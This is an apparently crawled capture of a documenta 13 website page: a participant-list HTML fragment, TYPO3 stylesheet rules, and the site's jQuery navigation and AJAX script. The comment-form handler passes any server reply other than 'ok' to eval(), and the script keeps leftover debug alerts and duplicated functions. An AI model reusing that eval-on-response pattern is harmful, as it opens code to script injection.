class="participantalphalist"><span class="firsletter"><img src="typo3temp/GB/f6d91da1a7.png" width="50" height="50" alt="V" title="V" border="0" /></span> <br /> <br /><a href="de/teilnehmer/teilnehmer/vandy-rattana/">Vandy, Rattana</a><br /> </div> 
	</div>
	</div>
<!--TYPO3SEARCH_end-->
<div class="clearit"></div>
<div id="infofootnav"><ul><li><a href="de/kontakt/" title="Team"><img src="typo3temp/GB/bce0d71e76.gif" width="37" height="17" name="img7_a237_0before" alt="Menu" border="0" /></a></li><li><a href="de/impressum/" title="IMPRESSUM"><img src="typo3temp/GB/426150051f.gif" width="70" height="17" name="img28_a237_1before" alt="Menu" border="0" /></a></li><li><a href="de/arbeiten/" title="arbeiten"><img src="typo3temp/GB/e316521ec3.gif" width="55" height="17" name="img378_a237_2before" alt="Menu" border="0" /></a></li><li><a href="de/archivieren/" title="archivieren"><img src="typo3temp/GB/74fa08882a.gif" width="72" height="17" name="img10_a237_3before" alt="Menu" border="0" /></a></li></ul><div id="printlinkdiv"><a href="de/teilnehmer/teilnehmer/?type=98&amp;tx_participants_pi1%5BshowUid%5D=51&amp;cHash=7c7217c52a4008b1518ef3699005dad3" target="_blank" class="printlink external-link-new-window"><img src="fileadmin/templates/img/print.png" width="34" height="17" alt="print" title="print" border="0" /></a></div></div>
</div>
</div>

</div><div class="clearit"></div></div>
</div>
<div id="research">
<div id="researchwrap">



</div><div class="clearit"></div></div>



</div>




</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://d13.documenta.de/typo3temp/stylesheet_84f6f03491.css?1543250576
body_size: 2372
content:
/* default styles for extension "tx_cssstyledcontent" */
	/* Headers */
	.csc-header-alignment-center { text-align: center; }
	.csc-header-alignment-right { text-align: right; }
	.csc-header-alignment-left { text-align: left; }

	div.csc-textpic-responsive, div.csc-textpic-responsive * { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;  }

	/* Clear floats after csc-textpic and after csc-textpic-imagerow */
	div.csc-textpic, div.csc-textpic div.csc-textpic-imagerow, ul.csc-uploads li { overflow: hidden; }

	/* Set padding for tables */
	div.csc-textpic .csc-textpic-imagewrap table { border-collapse: collapse; border-spacing: 0; }
	div.csc-textpic .csc-textpic-imagewrap table tr td { padding: 0; vertical-align: top; }

	/* Settings for figure and figcaption (HTML5) */
	div.csc-textpic .csc-textpic-imagewrap figure, div.csc-textpic figure.csc-textpic-imagewrap { margin: 0; display: table; }

	/* Captions */
	figcaption.csc-textpic-caption { display: table-caption; }
	.csc-textpic-caption { text-align: left; caption-side: bottom; }
	div.csc-textpic-caption-c .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-c { text-align: center; }
	div.csc-textpic-caption-r .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-r { text-align: right; }
	div.csc-textpic-caption-l .csc-textpic-caption, .csc-textpic-imagewrap .csc-textpic-caption-l { text-align: left; }

	/* Float the columns */
	div.csc-textpic div.csc-textpic-imagecolumn { float: left; }

	/* Border just around the image */
	div.csc-textpic-border div.csc-textpic-imagewrap img {
		border: 2px solid black;
		padding: 0px 0px;
	}

	div.csc-textpic .csc-textpic-imagewrap img { border: none; display: block; }

	/* Space below each image (also in-between rows) */
	div.csc-textpic .csc-textpic-imagewrap .csc-textpic-image { margin-bottom: 10px; }
	div.csc-textpic .csc-textpic-imagewrap .csc-textpic-imagerow-last .csc-textpic-image { margin-bottom: 0; }

	/* colSpace around image columns, except for last column */
	div.csc-textpic-imagecolumn, td.csc-textpic-imagecolumn .csc-textpic-image { margin-right: 10px; }
	div.csc-textpic-imagecolumn.csc-textpic-lastcol, td.csc-textpic-imagecolumn.csc-textpic-lastcol .csc-textpic-image { margin-right: 0; }

	/* Add margin from image-block to text (in case of "Text & Images") */
	div.csc-textpic-intext-left .csc-textpic-imagewrap,
	div.csc-textpic-intext-left-nowrap .csc-textpic-imagewrap {
		margin-right: 10px;
	}
	div.csc-textpic-intext-right .csc-textpic-imagewrap,
	div.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap {
		margin-left: 10px;
	}

	/* Positioning of images: */

	/* Center (above or below) */
	div.csc-textpic-center .csc-textpic-imagewrap, div.csc-textpic-center figure.csc-textpic-imagewrap { overflow: hidden; }
	div.csc-textpic-center .csc-textpic-center-outer { position: relative; float: right; right: 50%; }
	div.csc-textpic-center .csc-textpic-center-inner { position: relative; float: right; right: -50%; }

	/* Right (above or below) */
	div.csc-textpic-right .csc-textpic-imagewrap { float: right; }
	div.csc-textpic-right div.csc-textpic-text { clear: right; }

	/* Left (above or below) */
	div.csc-textpic-left .csc-textpic-imagewrap { float: left; }
	div.csc-textpic-left div.csc-textpic-text { clear: left; }

	/* Left (in text) */
	div.csc-textpic-intext-left .csc-textpic-imagewrap { float: left; }

	/* Right (in text) */
	div.csc-textpic-intext-right .csc-textpic-imagewrap { float: right; }

	/* Right (in text, no wrap around) */
	div.csc-textpic-intext-right-nowrap .csc-textpic-imagewrap { float: right; }

	/* Left (in text, no wrap around) */
	div.csc-textpic-intext-left-nowrap .csc-textpic-imagewrap { float: left; }

	div.csc-textpic div.csc-textpic-imagerow-last, div.csc-textpic div.csc-textpic-imagerow-none div.csc-textpic-last { margin-bottom: 0; }

	/* Browser fixes: */

	/* Fix for unordered and ordered list with image "In text, left" */
	.csc-textpic-intext-left ol, .csc-textpic-intext-left ul { padding-left: 40px; overflow: auto; }

	/* File Links */
	ul.csc-uploads { padding: 0; }
	ul.csc-uploads li { list-style: none outside none; margin: 1em 0; }
	ul.csc-uploads img { float: left; margin-right: 1em; vertical-align: top; }
	ul.csc-uploads span { display: block; }
	ul.csc-uploads span.csc-uploads-fileName { text-decoration: underline; }

	/* Table background colors: */

	table.contenttable-color-1 { background-color: #EDEBF1; }
	table.contenttable-color-2 { background-color: #F5FFAA; }
	table.contenttable-color-240 { background-color: black; }
	table.contenttable-color-241 { background-color: white; }
	table.contenttable-color-242 { background-color: #333333; }
	table.contenttable-color-243 { background-color: gray; }
	table.contenttable-color-244 { background-color: silver; }
/* default styles for extension "tt_news" */



.news-single-rightbox,
.news-single-imgcaption,
.news-latest-date,
.news-latest-morelink,
.news-latest-category,
.news-list-category,
.news-list-author,
.news-list-imgcaption,
.news-list-date,
.news-list-browse,
.news-amenu-container,
.news-catmenu  {
	font-size:10px;
}



/*-----------------------------------  clearer  -----------------------------------*/
/* prevent floated images from overlapping the div-containers they are wrapped in  */

.news-latest-container HR.clearer,
.news-list-container HR.clearer,
.news-list2-container HR.clearer,
.news-list3-container HR.clearer,
.news-single-item HR.cl-left,
.news-single-item HR.cl-right
 {
	clear:right;
	height:1px;
	border:none;
	padding:0;
	margin:0;
}
.news-list2-container HR.clearer,
.news-list3-container HR.clearer {
	clear:both;
}

.news-single-item HR.cl-left {
	clear:left;
}

/*-----------------------------------  tt_news LATEST view  -----------------------------------*/

.news-latest-container {
	padding:10px;
}

.news-latest-gotoarchive {
	padding:3px;
	margin:3px;
	background-color:#f3f3f3;
}


.news-latest-container H2 {
  padding: 0 0 2px 0;
  margin:0;
}

.news-latest-item {
	padding:3px;
	margin:0;
}

.news-latest-item IMG {

	margin: 0 5px 5px 0;
	float:left;
	border: none;
}
.news-latest-category IMG {
	float: none;
	border:none;
	margin:0px;
}




.news-latest-item > p {
	margin:0;
	padding:0;
}




/*--------------------------------- tt_news LIST view  -----------------------------------*/
.news-list-container {
	padding: 10px 0;

}
.news-list-item {
	padding: 0 0 10px 0;
}

.news-list-container H2 {
	margin: 0px;
}

.news-list-date {
	float: right;
	display:block;
	padding-left:10px;
}

.news-list-imgcaption {
	padding:3px 3px 0 0;

}

.news-list-container IMG {
	float: right;
	margin:0 2px 5px 5px;
	border: none;

}

.news-list-category IMG {
	float: none;
	border:none;
	margin:0px;
}

.news-list-morelink  {
	padding-left:5px;
}



	/*---------------------------------  LIST2 / 3 ---------------------------------*/

.news-list2-container,
.news-list3-container {
	padding: 0 0 10px 0;
}


.news-list2-container,
.news-list3-container {
	background:#e5e5e5;
}

.news-list3-item,
.list2-subdiv-hdr {
	background:#f1f1f1;
}
.news-list2-container .hdr-left,
.news-list2-container .hdr-right,
.news-list3-container .list3-left,
.news-list3-container .list3-right {
	width:48%;
	float:left;
	padding:5px;
}

.news-list2-container .sub-left,
.news-list2-container .sub-middle,
.news-list2-container .sub-right {
	width:31%;
	float:left;
	padding:5px;
}

.news-list3-item {
	padding:5px;
}

.news-list3-item,
.list3-subdiv,
.list2-subdiv {
	border-top:5px solid #fff;
}


.news-list2-container IMG {
	float: right;
	margin:0 2px 5px 5px;
	border: none;

}
.news-list3-container IMG {
	float: left;
	margin:0 5px 5px 2px;
	border: none;

}



	/*---------------------------------  tt_news Page-Browser ---------------------------------*/

.news-list-browse {
	text-align:center;
	margin-bottom:20px;
}

.activeLinkWrap {
	font-weight:bold;
}
.disabledLinkWrap {
	color: #999;
}
.disabledLinkWrap,
.browseLinksWrap a,
.activeLinkWrap {
	padding:0 1px;
}

	/*--------------------------------- tt_news SINGLE view  ---------------------------------*/


.news-single-item {
	padding:5px;
	margin-bottom:5px;


}

.news-single-img {
	float: right;
	margin:10px 0 0 10px;
	padding:0;
}

.news-single-img img {
	border:none;
}

.news-single-imgcaption {
	padding: 1px 0 3px 0;
	margin:0;
}

.news-single-rightbox {
	float: right;
	width:160px;
	text-align:right;
	clear:both;
}
.news-single-backlink {
	padding: 10px;
}



.news-single-additional-info {
	margin-top: 15px;
	padding:3px;
	clear:both;
}

.news-single-related,
.news-single-files,
.news-single-links  {
	margin: 0;
	margin-bottom: 3px;
	padding: 3px;
}

.news-single-related DD,
.news-single-links DD,
.news-single-files DD {
	margin-left: 20px;
}

.news-single-related DT,
.news-single-links DT,
.news-single-files DT {
	font-weight: bold;
	margin-left: 5px;
}

.news-single-files DD A {
	padding:0 3px;
}


	/*--------------------------------- SINGLE2  ---------------------------------*/


.sv-img-big img,
.sv-img-small img {
	border:none;
}

.sv-img-big {
	float: right;
	padding: 10px 0 2px 10px;
}
.sv-img-small-wrapper {
	padding:15px 0;
}
.sv-img-small {
	float: left;
	padding: 0 10px 10px 0;
}


/*--------------------------------- tt_news Archivemenu (AMENU) --------------------------------- */
.news-amenu-container {
	width:165px;
    padding:0;
    margin-left:10px;
}
.news-amenu-container LI {
	padding-bottom:1px;

}
.news-amenu-container LI:hover {
	background-color: #f3f3f3;

}

.news-amenu-container UL {
    padding:0;
    margin:0;
	margin-top:5px;

	list-style-type: none;
}

.news-amenu-item-year {
	font-weight: bold;
    margin-top:10px;
	padding: 2px;
	background-color: #f3f3f3;

}


.amenu-act {
	background:#fff;
	font-weight:bold;
}

/*--------------------------------- tt_news Categorymenu (CATMENU) --------------------------------- */

.news-catmenu  {
	padding:10px;

}

ul.tree {
	list-style: none;
	margin: 0;
	padding: 0;
	clear: both;
}

ul.tree A {
	text-decoration: none;
}

ul.tree A.pm {
	cursor: pointer;
}

ul.tree img {
	vertical-align: middle;
}

ul.tree ul {
	list-style: none;
	margin: 0;
	padding: 0;
	padding-left: 17px;
}

ul.tree ul li {
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 10px;
	white-space: nowrap;
}

ul.tree ul li.expanded ul {
	background: transparent url('../typo3/gfx/ol/line.gif') repeat-y top left;
}

ul.tree ul li.last > ul {
	background: none;
}

ul.tree li.active, ul.tree ul li.active {
	background-color: #ebebeb !important;
}

ul.tree li.active ul, ul.tree ul li.active ul {
	background-color: #f7f3ef;
}






/*  Styles for catmenu mode "nestedWraps" */
.level1 {
	padding:1px;
	padding-left:10px;
	background-color:#ebf8bf;
	border-left:1px solid #666;
	border-top:1px solid #666;
}
.level2 {
	padding:1px;
	padding-left:10px;
	background-color:#ddf393;
	border-left:1px solid #666;
}
.level3 {
	padding:1px;
	padding-left:10px;
	background-color:#cae46e;
	border-left:1px solid #666;
	border-top:1px solid #666;

}
.level4 {
	padding:1px;
	padding-left:10px;
	background-color:#b0cb51;
	border-left:1px solid #666;
}



--- FILE ---
content_type: text/javascript
request_url: https://d13.documenta.de/fileadmin/templates/js/pano_new.js
body_size: 6160
content:
var BASE="https://d13.documenta.de/";

if (document.location.pathname != "/" && document.location.pathname != '/de/' && document.location.pathname.search('/panomara') < 0 ){

var destination = BASE + "#" + document.location.pathname + document.location.search;
if (document.location.pathname.search('/de/') === 0) {
destination = BASE + "de/" + "#" + document.location.pathname + document.location.search;
}
    
location.href = destination;
}
function dhdismiss(evt) {
	 document.getElementById('dochistorydisclaimer').style.display='none';
  };


/****** FILE: research/javascript/plugins/jquery.d13.js *****/


function tx_kiwi_accordion_screenlink(thislink){

$(this).addClass('open');
$panel = thislink.parents().parents().parents('.ka-panel');
$content = $panel.find('.ka-content');	
alert($panel);
$panelcloser = 	$(this).parents('.ka-panel').children('.tx_kiwi_accordion_closer')	;
if($panel.is('.close')) {
	alert('test');
	$('.ka-panel.ka-opend').removeClass('ka-opend');
	//Dieses Panel aufklappen
	switch(tx_kiwiaccordion_effect) {
		case 'slide':
			$content.slideDown();
			$panelcloser.slideDown();
			break;
		case 'fade':
			$content.fadeIn();
			$panelcloser.fadeIn();
			break;
		default:
			$content.show();
			$panelcloser.show();				
	}
	$panel.removeClass('close').addClass('open');
	//Wenn nur ein offenes Panel erlaubt ist, andere Panels schließen
	if(tx_kiwiaccordion_exclusive) {
		$('.ka-panel.open .ka-handler').trigger('click', {clicked: $('.ka-panel').index($panel)});
	}
}
else {
	if(!data) {
		data = { clicked: -1 };
	}
	if(data.clicked != $('.ka-panel').index($panel)) {
		//Diesen Panel zuklappen
		switch(tx_kiwiaccordion_effect) {
			case 'slide':
				$content.slideUp();
				$panelcloser.slideUp();
				break;
			case 'fade':
				$content.fadeOut();
				$panelcloser.fadeOut();
				break;
			default:
				$content.hide();
				$panelcloser.hide();				
		}
		$panel.removeClass('open').addClass('close');
	}
}

return false;	
}

$('.ka-handler').live('click',function(event, data) {
	$panel = $(this).parents('.ka-panel');
	$content = $panel.find('.ka-content');		
	if($panel.is('.close')) {
		$('.ka-panel.ka-opend').removeClass('ka-opend');
		//Dieses Panel aufklappen
		switch(tx_kiwiaccordion_effect) {
			case 'slide':
				$content.slideDown();
				break;
			case 'fade':
				$content.fadeIn();
				break;
			default:
				$content.show();				
		}
		$panel.removeClass('close').addClass('open');
		$('html, body').animate({
		         scrollTop: $('.ka-panel.open').offset().top
		     }, 2000);

		//Wenn nur ein offenes Panel erlaubt ist, andere Panels schließen
		if(tx_kiwiaccordion_exclusive) {
			$('.ka-panel.open .ka-handler').trigger('click', {clicked: $('.ka-panel').index($panel)});
		}
	}
	else {
		if(!data) {
			data = { clicked: -1 };
		}
		if(data.clicked != $('.ka-panel').index($panel)) {
			//Diesen Panel zuklappen
			switch(tx_kiwiaccordion_effect) {
				case 'slide':
					$content.slideUp();
					break;
				case 'fade':
					$content.fadeOut();
					break;
				default:
					$content.hide();				
			}
			$panel.removeClass('open').addClass('close');
		}
	}
});



function changedelivery(a){
	a==1?document.getElementById("tx_d13shop_delivery").style.display="block":document.getElementById("tx_d13shop_delivery").style.display="none"
}
function changedelivery(a){
	a===1?document.getElementById("tx_d13shop_delivery").style.display="block":document.getElementById("tx_d13shop_delivery").style.display="none"
}(function(a){
	a.fn.clearDefault=function(){
		return this.each(function(){
			var b=a(this).val();
			a(this).focus(function(){
				a(this).val()==b&&a(this).val("")
			});
			a(this).blur(function(){
				a(this).val()==""&&a(this).val(b)
			})
		})
	}
})(jQuery);
;(function($){
	$.fn.d13Slider = function(){
		var base = this;
		
		return this.each(function(){
			if($('.d13Slideshow-overlay').length < 1){
				$('<div class="d13Slideshow-overlay"><div class="d13Slideshow-wrap"><a href="javascript:;">close this window X</a><div class="imgContainer"/>').css({
				})
				.bind({
					click: function(e){
						$(this).hide();
					}
				})
				.prependTo('body');
				$('.d13Slideshow-wrap')
				.find('a').bind({
					click: function(e){
						e.preventDefault();
						$(this).parent().parent().hide();
					}
				})
			}
			$(this)
				.find('.image-attachment')
				.not(':first').hide();
			$('.nextImg').bind({
				click: function(e) {
					e.preventDefault();
					if ($('.image-attachment:last').is(':visible')) {
						$('.image-attachment:last').hide();
						$('.image-attachment:first').show();
					} else {
						$('.image-attachment:visible').hide().next().show();
					}
					$('.curImg').text($('.image-attachment:visible').index() +1 )
				}
			});
			$('.prevImg').bind({
				click: function(e) {
					e.preventDefault();
					if ($('.image-attachment:first').is(':visible')) {
						$('.image-attachment:first').hide();
						$('.image-attachment:last').show();
					} else {
						$('.image-attachment:visible').hide().prev().show();
					}
					$('.curImg').text($('.image-attachment:visible').index() + 1 )
				}
			});
			$(this)
				.find('.image-attachment img')
				.bind({
					click: function(e) {
						e.preventDefault();
						$('.d13Slideshow-overlay').show();
						$('.d13Slideshow-overlay').find('.imgContainer').html('<img src="'+$(this).data('big')+'"/>');
					}
				});
		});
	};
})(jQuery);
jQuery.fn.isChildOf=function(a){
	return this.parents(a).length>0
};
(function(a,b,c){
	function j(a){
		a=a||location.href;
		return"#"+a.replace(/^[^#]*#?(.*)$/,"$1")
	}
	var d="hashchange",e=document,f,g=a.event.special,h=e.documentMode,i="on"+d in b&&(h===c||h>7);
	a.fn[d]=function(a){
		return a?this.bind(d,a):this.trigger(d)
	};
		
	a.fn[d].delay=50;
	g[d]=a.extend(g[d],{
		setup:function(){
			if(i)return!1;
			a(f.start)
		},
		teardown:function(){
			if(i)return!1;
			a(f.stop)
		}
	});
	f=function(){
		function n(){
			var c=j(),e=m(h);
			if(c!==h){
				l(h=c,e);
				a(b).trigger(d)
			}else e!==h&&(location.href=location.href.replace(/#.*/,"")+e);
			g=setTimeout(n,a.fn[d].delay)
		}
		var f={},g,h=j(),k=function(a){
			return a
		},l=k,m=k;
		f.start=function(){
			g||n()
		};
		
		f.stop=function(){
			g&&clearTimeout(g);
			g=c
		};
		
		a.browser.msie&&!i&&function(){
			var b,c;
			f.start=function(){
				if(!b){
					c=a.fn[d].src;
					c=c&&c+j();
					b=a('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){
						c||l(j());
						n()
						}).attr("src",c||"javascript:0").insertAfter("body")[0].contentWindow;
					e.onpropertychange=function(){
						try{
							event.propertyName==="title"&&(b.document.title=e.title)
						}catch(a){}
					}
				}
			};

			f.stop=k;
			m=function(){
				return j(b.location.href)
			};
	
			l=function(c,f){
				var g=b.document,h=a.fn[d].domain;
				if(c!==f){
					g.title=e.title;
					g.open();
					h&&g.write('<script>document.domain="'+h+'"</script>');
					g.close();
					b.location.hash=c
				}
			}
		}();
		return f
	}()
})(jQuery,this);

;
(function(a){
	a.fn.clearDefault=function(){
		return this.each(function(){
			var b=a(this).val();
			a(this).focus(function(){
				a(this).val()==b&&a(this).val("")
				});
			a(this).blur(function(){
				a(this).val()==""&&a(this).val(b)
				})
			})
		},
	a.fn.setHash=function(b){
		window.location.hash=b||a(this).attr("href")
		},
	a.fn.getHash=function(){
		return location.hash.replace("#","")
		},
	a.fn.setDocTitle=function(b){
		a("title").text(b||"d13")
		},
	a.fn.ajaxedURL=function(){
		return a(this).attr("href")
		},
	a.fn.isChildOf=function(a){
		return this.parents(a).length>0
		};
		
a.fn.setDocHeight=function(){
		$('#infopagewrap, #research, #researchwrap').css({'min-height':window.innerHeight});
		$('#panorama').css({'height':'auto'});

		var max_height = 0,
			$containers = $('#infomaincontent, #panocontent, #research-content');
			//$('#panorama, #infopageborder').css({'height:':'auto'});
			$containers.css({'min-height': window.innerHeight, 'height':'auto'}).each(function ( e ) {  
		  		h = $(this).height();  
		  		if(typeof( h ) != "undefined") {  
		        	if(h > max_height) {  
						max_height = ($(this).attr('id') === 'research-content') ? h + 430 : h ;
  
		        	}  
		  		}  
			});  
			if(max_height > 0) {
				
				max_height =  (max_height < window.innerHeight) ? window.innerHeight : max_height + 10;
				$('#infomaincontent').height(max_height).css('min-height', max_height + 13 + "px")
				$('#research-content').height(max_height).css('min-height', max_height + "px")
				$('#panocontent').height(max_height).css('min-height', max_height + "px");
				
//				$containers.height(max_height).css('min-height', max_height + "px");

			}
		
	};
	
a.fn.slide_to_research=function(){

		 $('#research-content').fadeIn('slow');
            $('#mediaplayer_wrapper').hide();
            if ($("#panorama").hasClass('c-closed') === false) {
                $("#infopagewrap").animate({
                        'margin-left':-688
                    }, "slow",
                    function () {

                    });
            }
            if ($('#research').hasClass('c-open') === false) {
                $('#research')
                    .animate({
                        'left':91
                    }, "slow")
                    .addClass('open');
                $('.researchslider').html('&rarr;');
                $('#infoslider').html('&rarr;');
                $('.panolarr').html('&rarr;');
                $('#research-content').show();
                $('.c-open').removeClass('c-open');
                $('#research').addClass('c-open');
            } 
	},
a.fn.slide_to_info=function(){
	a("#mediaplayer_wrapper").hide();
	a("#research-content").fadeIn("slow");
	a("#panorama").hasClass("closed")===!1&&a("#infopagewrap").animate({
		"margin-left":-688
	},"slow");
	a("#research").animate({
		left:"694px"
	},"slow").removeClass("open");
	a(".researchslider").html("&larr;");
	a("#infoslider").html("&rarr;");
	a(".panolarr").html("&rarr;");
	a(".c-open").removeClass("c-open");
	a("#infopagewrap").addClass("c-open")
	},a.fn.slide_to_panorama=function(){
	a("#infopagewrap").animate({
		"margin-left":0
	},"slow");
	a("#research").animate({
		left:91
	},"slow",function(){
		a("#mediaplayer_wrapper").show();
		a("#infoslider").html("&larr;");
		a(".panolarr").html("&larr;");
		a(".c-open").removeClass("c-open");
		a("#panorama").addClass("c-open")
		})
	}
})(jQuery);
(function($){
	$.fn.ajaxedMenuItem=function(){
		return this.each(function(){
			var a=$(this).find("img").attr("src").replace(".hover",""),b=$(this).find("img").attr("src").replace(".hover","").replace(".png",".hover.png");
			$(this).data({
				img:a
				,
				hover:b
			}).bind({
				mouseenter:function(a){
					a.preventDefault();
					src=$(this).parent().hasClass("current")===!1?$(this).data("hover"):$(this).data("img");
					$(this).find("img").attr("src",src)
					}
				,
				mouseleave:function(a){
					a.preventDefault();
					src=$(this).parent().hasClass("current")===!1?$(this).data("img"):$(this).data("hover");
					$(this).find("img").attr("src",src)
					}
				,
				click:function(a){
					a.preventDefault();
					$(this).setHash()
					}
				})
		})
	};
	
$.fn.ajaxedContentLinks=function(){
	return this.each(function(){
		$(this).bind({
			click:function(a){
				a.preventDefault();
				$("html,body").scrollTop(0);
				$(this).setHash()
				}
			})
	})
},$.fn.newWindow=function(){
	return this.each(function(){
		$(this).attr("target","_blank")
		})
	},
$.fn.ajaxedCommentForm=function(){
	$("#CommentFormFrontend_PostCommentForm").live({
		submit:function(a){
			a.preventDefault()
			}
		,
		click:function(a){
			a.preventDefault()
			}
		});
$("#CommentFormFrontend_PostCommentForm_action_doAddComment").live({
	click:function(e){
		e.preventDefault();
		$.ajax({
			url:"research/Research_Controller/PostCommentForm"
			,
			method:"post"
			,
			data:$("#CommentFormFrontend_PostCommentForm").serialize()
			,
			success:function(data){
				if(data=="ok"){
					$("#CommentFormFrontend_PostCommentForm").remove();
					$(".comment-heading.form").find("h2").text("Thanks for submitting your comment.")
					}else eval(data)
					}
				})
	}
})
},$.fn.getResearchContent=function(){
	var a=this,b=$("#research-content");
	return $.ajax({
		url:BASE+$("body").data("hash")
		,
		type:"GET"
		,
		dataType:"HTML"
		,
		beforeSend:function(a,c){
			b.empty();
			if($("body").getHash().search("start=")<0){
				$(".menu-item.current").removeClass("current").find("a").trigger("mouseleave");
				$(".menu-item").find('a:[href="'+$("body").data("hash")+'"]').parent().addClass("current").find("a").trigger("mouseleave")
				}
			}
	,
	complete:function(a,b){
		$("h2.title, h3.title, .pagination, .question-overview, #random-question").find("a").ajaxedContentLinks();
		$(".d13Slideshow").d13Slider();
		$(".link-attachment, .text-attachment").find("a").newWindow();
		$("body").setDocHeight();
		$("#CommentFormFrontend_PostCommentForm_Name").attr("placeholder","Name");
		$("#CommentFormFrontend_PostCommentForm_Email").attr("placeholder","Email");
		$("#CommentFormFrontend_PostCommentForm_Comment").attr("placeholder","Comment")
		}
	,
	success:function(a,b,c){
		$("#research-content").hide().html(a).stop(!0,!0).fadeIn("fast");
		if($(".qhead").length>0){
			$("#researchwrap, #research-content, #research .search-wrap").css({
				"background-image":"none",
				"background-color":$(".qhead").attr("data-color")
				});
			$("#research").css({
				"-webkit-box-shadow":"0px 0px 10px #999",
				"-moz-box-shadow":"0px 0px 10px #999",
				"box-shadow":"0px 0px 10px #999"
			})
			}else{
			$("#researchwrap, #research-content, #research .search-wrap").removeAttr("style");
			$("#research").removeAttr("style").css({
				left:"91px"
			})
			}
		}
	,
	error:function(a,b,c){
		console.error("Object:"+a+" | Status: "+b+" | Error: "+c)
		}
	})
}
})(jQuery);

(function(a){
	jQuery.fn.getInfoContent=function(){
		var b=this,c=jQuery("#infomaincontent");
		c.html("loading");
		c.hide().load(BASE+jQuery("body").data("hash")+" #infomaincontent",function(b){
			$('#infomaincontent #infomaincontent').removeAttr('id').attr('id', 'infoContentWrapper');
			$('#infomaincontent').css('min-height', 0);
			if ($.browser.msie && $.browser.version === "7.0"){ $('a').each(function(){$(this).attr('href', $(this).attr('href').replace(BASE,''))});}
			c.fadeIn("fast");
			a("body").setDocHeight()
			})
		},a.fn.initializePanorama=function(){
		a(".tx-d13video-pi1").find("div:first").addClass("poetry").css("cursor","pointer").live("click",function(){
			a("body").slide_to_panorama()
			});
		a("#research").css({
			left:"183px"
		});
		a(".pagination-item").live("click",function(){
			a(this).setHash();
			return!1
			});
		a("a.amap").live("click",function(){
			substr=a(this).attr("href").split("#");
			substrpng=substr[1].split("_");
			src="fileadmin/maps/"+substrpng[0]+"/"+substrpng[1]+".png";
			a("#archivinfomapimg").attr("src",src);
			a("#archivinfomap").fadeIn("slow");
			return!1
			});
		a("a.external-link-new-window, a.externallink, a.openextra, .link-attachment a, a.socialbookmarkicons, a.text-download").live("click",function(){
			$contentToLoad=a(this).attr("href");
			window.open($contentToLoad);
			focus();
			return!1
			});
		a("#infolangselect a").live("click",function(){
			var b=lang==="de"?"/"+a(location).attr("hash").replace("de/","").replace("?m=n&L=0","").replace("?m=n&L=1","")+"?m=n&L=0":"/de/"+a(location).attr("hash").replace("?m=n&L=0","").replace("?m=n&L=1")+"?m=n&L=1";
			document.location.href=b;
			return!1
			});
		a("#infomenu").find("a img").each(function(){
			var b=a(this);
			b.data("name")||b.data({
				src:b.attr("src")
				,
				hvr:b.attr("name")
				})
			});
		a("#infomenu a, #infomaincontent a:not([class='mail'])").live("click",function(){
			if(!a(this).hasClass("external-link-new-window")&&!a(this).hasClass("externallink")&&!a(this).hasClass("openextra")&&!a(this).hasClass("bookarrow")&&!a(this).hasClass("researchslider")&&!a(this).hasClass("infolarr")&&!a(this).hasClass("download")){
				if(navigator.userAgent.search(/chrome/i)>0&&a(this).parent().hasClass("shopdetailbuy")||a(this).parent().hasClass("d13shop_cartviewquantity"))return;
				isSub=a(this).parents("div#infomaincontent").length>1?!0:!1;
				a(this).setHash();
				if(a(this).parent().parent().parent().attr("id")=="infomenu"){
					a(".active").removeClass("active").trigger("mouseleave");
					a(this).addClass("active")
					}
					return!1
				}
			})
	}
})(jQuery);
var validationError=function(a,b,c){
	alert(b);
	$(".err").removeClass("err");
	$("input:[name^="+a+"], textarea:[name^="+a+"]").css({
		border:"1px solid #f00"
	}).addClass("err")
	},statusMessage=function(a,b){
	return
};

jQuery("div.archiveaccordion").live("click",function(){
	jQuery("img.arrowdown").attr("src","typo3conf/ext/publications/bookindex_arrow.png");
	jQuery("img.arrowdown").removeClass("arrowdown");
	if(jQuery(this).children(".archiveaccordioncontent").hasClass("archive-details"))jQuery(".archive-details").slideUp("fast").removeClass("archive-details");
	else{
		jQuery(".archive-details").slideUp("fast").removeClass(".archve-details");
		jQuery(this).children(".archiveaccordioncontent"
			).slideToggle("slow").addClass("archive-details");
		jQuery(this).children().children("img.arrowup").attr("src","typo3conf/ext/publications/bookindex_arrow_down.png");
		jQuery(this).children().children("img.arrowup").addClass("arrowdown")
	}
	return!1 
});
jQuery("div.bookindexdetailselecter a").live("click",function(){
	jQuery(this).children("img").addClass("arrow-book-active").toggle();
	jQuery(".arrow-book-active").toggle().removeClass(".arrow-book-active").siblings("img").toggle();
	jQuery(this).parent().siblings().children(".bookindexsubdetails").hasClass("book-details")||jQuery(".book-details").slideUp("fast").removeClass(".book-details");
	jQuery(this).parent().siblings().children(".bookindexsubdetails").slideToggle("slow").addClass("book-details");
	return!1
});
jQuery("span.bookindextitle").die('click').live({
	"click":function(e){
			e.preventDefault();
			if(jQuery(this).hasClass('detailed')===false){
    			jQuery('.detailed').removeClass('detailed').css({'color':'rgb(124,124,124)'});
    			jQuery(this).css({'color':'#333'}).addClass('detailed');
				jQuery('.book-details').slideUp();
				jQuery(this).parent().parent().find('.bookarrow').trigger('click');
			} else {
				jQuery(this).css({'color':'rgb(124,124,124)'}).removeClass('detailed');
				jQuery(this).find(".book-details").slideUp("fast").removeClass(".book-details");
				jQuery(this).parent().parent().find('.bookarrow').trigger('click');
			}
	}, 
	'mouseenter' :function(){
			jQuery(this).css({
				'color':'#333',
				'cursor':"pointer"
			});
	},
	'mouseleave': function(){
		if (jQuery(this).hasClass('detailed') === false){
			jQuery(this).css({
				'color':'rgb(124,124,124)'
			});
		}
	}
});
var BASE=document.location.protocol+"//"+document.domain+"/",lang=document.location.pathname.search("/de/")>=0?"de":"en";
jQuery(function(){
	jQuery("head").append('<link href="'+BASE+'research/research/css/d13.slideshow.css" rel="stylesheet" media="all">');
	jQuery("body").initializePanorama();
	jQuery(".infomenu, #infofootnav").find("a").removeAttr("onmouseover").removeAttr("onmouseout").each(function(){
		$(this).live({
			click:function(a){
				a.preventDefault();
				jQuery(this).setHash();
				$(this).siblings().filter(".active").removeClass("active");
				$(this).addClass("active")
			},
			mouseenter:function(a){
				a.preventDefault();
